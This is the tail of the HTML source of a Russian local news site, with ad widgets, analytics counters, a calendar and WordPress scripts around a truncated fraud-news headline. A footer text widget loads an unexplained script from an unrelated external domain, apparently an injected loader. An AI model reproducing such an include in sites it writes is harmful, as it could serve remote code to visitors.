Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»" rel="bookmark">Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T11:53:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T11:53:19+03:00">11:53</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/02/01/" aria-label="Записи, опубликованные 01.02.2026">1</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/02/02/" aria-label="Записи, опубликованные 02.02.2026">2</a></td><td id="today"><a href="https://novozybkov.su/2026/02/03/" aria-label="Записи, опубликованные 03.02.2026">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/#comment-50189">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/#comment-50187">При пожаре в селе под Новозыбковом погибла женщина</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Валя</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50176">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50174">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50173">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"91cbdcc5dc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>